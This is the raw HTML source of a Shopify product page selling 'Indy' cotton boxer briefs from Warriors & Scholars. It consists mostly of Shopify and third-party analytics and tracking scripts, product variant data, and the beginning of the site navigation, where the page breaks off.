<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6540820598,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6540820598,storefrontBaseUrl: "https://warriorsandscholars.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1719238869","configuration":"{\"accountID\":\"LxW4i7\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"882114773","configuration":"{\"shopId\":\"5166\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446398677","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-656D0YS01J\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"417464533","configuration":"{\"pixelCode\":\"C2V98LDEERJ9G00M86HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179077333","configuration":"{\"pixel_id\":\"1535261053240849\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26673365","configuration":"{\"clickstreamId\":\"cb3bfdee-7ab2-4491-a1a3-5e1cef86ba96\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"63feaf60c604f4b86b05e9ada0513bae","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112984277","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Wicked Checkout Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Warriors \u0026 Scholars","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"warriors-scholars.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/warriorsandscholars.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.0,"currencyCode":"USD"},"product":{"title":"Indy - Cotton Softer Than Cotton","vendor":"Warriors \u0026 Scholars","id":"3955137052790","untranslatedTitle":"Indy - Cotton Softer Than Cotton","url":"\/products\/indy","type":"Boxer Brief"},"id":"37016534941848","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"sku":"WS_KBF_96_S","title":"S","untranslatedTitle":"S"},{"price":{"amount":18.0,"currencyCode":"USD"},"product":{"title":"Indy - Cotton Softer Than Cotton","vendor":"Warriors \u0026 Scholars","id":"3955137052790","untranslatedTitle":"Indy - Cotton Softer Than Cotton","url":"\/products\/indy","type":"Boxer Brief"},"id":"37407826280600","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"sku":"WS_KBF_96_M","title":"M","untranslatedTitle":"M"},{"price":{"amount":18.0,"currencyCode":"USD"},"product":{"title":"Indy - Cotton Softer Than Cotton","vendor":"Warriors \u0026 Scholars","id":"3955137052790","untranslatedTitle":"Indy - Cotton Softer Than Cotton","url":"\/products\/indy","type":"Boxer Brief"},"id":"37407826542744","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"sku":"WS_KBF_96_L","title":"L","untranslatedTitle":"L"},{"price":{"amount":18.0,"currencyCode":"USD"},"product":{"title":"Indy - Cotton Softer Than Cotton","vendor":"Warriors \u0026 Scholars","id":"3955137052790","untranslatedTitle":"Indy - Cotton Softer Than Cotton","url":"\/products\/indy","type":"Boxer Brief"},"id":"37407826870424","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"sku":"WS_KBF_96_XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":18.0,"currencyCode":"USD"},"product":{"title":"Indy - Cotton Softer Than Cotton","vendor":"Warriors \u0026 Scholars","id":"3955137052790","untranslatedTitle":"Indy - Cotton Softer Than Cotton","url":"\/products\/indy","type":"Boxer Brief"},"id":"37407827656856","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"},"sku":"WS_KBF_96_XXL","title":"2XL","untranslatedTitle":"2XL"}],"purchasingCompany":null},},"https://warriorsandscholars.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6540820598","storefrontBaseUrl":"https:\/\/warriorsandscholars.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Indy - Cotton Softer Than Cotton\",\"vendor\":\"Warriors \u0026 Scholars\",\"id\":\"3955137052790\",\"untranslatedTitle\":\"Indy - Cotton Softer Than Cotton\",\"url\":\"\/products\/indy\",\"type\":\"Boxer Brief\"},\"id\":\"37016534941848\",\"image\":{\"src\":\"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365\"},\"sku\":\"WS_KBF_96_S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":3955137052790,"gid":"gid:\/\/shopify\/Product\/3955137052790","vendor":"Warriors \u0026 Scholars","type":"Boxer Brief","handle":"indy","variants":[{"id":37016534941848,"price":1800,"name":"Indy - Cotton Softer Than Cotton - S","public_title":"S","sku":"WS_KBF_96_S"},{"id":37407826280600,"price":1800,"name":"Indy - Cotton Softer Than Cotton - M","public_title":"M","sku":"WS_KBF_96_M"},{"id":37407826542744,"price":1800,"name":"Indy - Cotton Softer Than Cotton - L","public_title":"L","sku":"WS_KBF_96_L"},{"id":37407826870424,"price":1800,"name":"Indy - Cotton Softer Than Cotton - XL","public_title":"XL","sku":"WS_KBF_96_XL"},{"id":37407827656856,"price":1800,"name":"Indy - Cotton Softer Than Cotton - 2XL","public_title":"2XL","sku":"WS_KBF_96_XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3955137052790,"requestId":"e4346792-afbe-4489-8fba-c5afb950d095-1768576801"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6540820598,
      theme_id: 134363873493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//warriorsandscholars.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6540820598,"isMerchantRequest":null,"themeId":134363873493,"themeCityHash":"1334406953816082827","contentLanguage":"en","currency":"USD","eventMetadataId":"4a35ba93-2af7-448c-b2fb-88bcb13f87e9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3955137052790,"requestId":"e4346792-afbe-4489-8fba-c5afb950d095-1768576801","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":37016534941848,"productId":3955137052790,"productGid":"gid:\/\/shopify\/Product\/3955137052790","name":"Indy - Cotton Softer Than Cotton - S","price":"18.00","sku":"WS_KBF_96_S","brand":"Warriors \u0026 Scholars","variant":"S","category":"Boxer Brief","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":37016534941848,"productId":3955137052790,"productGid":"gid:\/\/shopify\/Product\/3955137052790","name":"Indy - Cotton Softer Than Cotton - S","price":"18.00","sku":"WS_KBF_96_S","brand":"Warriors \u0026 Scholars","variant":"S","category":"Boxer Brief","nonInteraction":true,"remote":false,"referer":"https:\/\/warriorsandscholars.com\/products\/indy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://warriorsandscholars.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6540820598"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134363873493"
  data-theme-name="Impulse"
  data-theme-version="5.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://warriorsandscholars.com/api/collect"
></script>
</head>

  <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >
  <script>
  (function() {
    const configElement = document.getElementById("elevar-gtm-suite-config");

    if (!configElement) {
      console.error("Elevar Data Layer: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.gtm_suite_script;

    script.onerror = function() {
      console.error("Elevar Data Layer: JS script failed to load");
    };
    script.onload = function() {
      if (!window.ElevarGtmSuite) {
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined");
        return;
      }

      if (config.event_config.user) {
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0",
    currencyCode:"USD",});
      }

      if (config.event_config.product_add_to_cart_ajax) {
        window.ElevarGtmSuite.handlers.productAddToCartAjax();
      }

      const cartData = {
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
;

      if (config.event_config.save_order_notes) {
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData);
        window.ElevarGtmSuite.handlers.paramReconcile(cartData);
      }

      if (config.event_config.cart_reconcile) {
        window.ElevarGtmSuite.handlers.cartReconcile(cartData);
      }const product ={
    currencyCode:"USD",
    items: [{id:"WS_KBF_96_S",name:"Indy - Cotton Softer Than Cotton",
          brand:"Warriors \u0026 Scholars",
          category:"Boxer Brief",
          variant:"S",
          price: "18.0",
          productId: "3955137052790",
          variantId: "37016534941848",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365",
          inventory: "0"
        },{id:"WS_KBF_96_M",name:"Indy - Cotton Softer Than Cotton",
          brand:"Warriors \u0026 Scholars",
          category:"Boxer Brief",
          variant:"M",
          price: "18.0",
          productId: "3955137052790",
          variantId: "37407826280600",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365",
          inventory: "0"
        },{id:"WS_KBF_96_L",name:"Indy - Cotton Softer Than Cotton",
          brand:"Warriors \u0026 Scholars",
          category:"Boxer Brief",
          variant:"L",
          price: "18.0",
          productId: "3955137052790",
          variantId: "37407826542744",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365",
          inventory: "0"
        },{id:"WS_KBF_96_XL",name:"Indy - Cotton Softer Than Cotton",
          brand:"Warriors \u0026 Scholars",
          category:"Boxer Brief",
          variant:"XL",
          price: "18.0",
          productId: "3955137052790",
          variantId: "37407826870424",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365",
          inventory: "0"
        },{id:"WS_KBF_96_XXL",name:"Indy - Cotton Softer Than Cotton",
          brand:"Warriors \u0026 Scholars",
          category:"Boxer Brief",
          variant:"2XL",
          price: "18.0",
          productId: "3955137052790",
          variantId: "37407827656856",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365",
          inventory: "0"
        },]
  };

        if (config.event_config.product_view) {
          window.ElevarGtmSuite.handlers.productView(product);
        }
        if (config.event_config.product_add_to_cart) {
          window.ElevarGtmSuite.handlers.productAddToCartForm(product);
        }};

    document.body.appendChild(script);
  })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://datass.warriorsandscholars.com/ns.html?id=GTM-WM8N3FB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-1"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      MEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
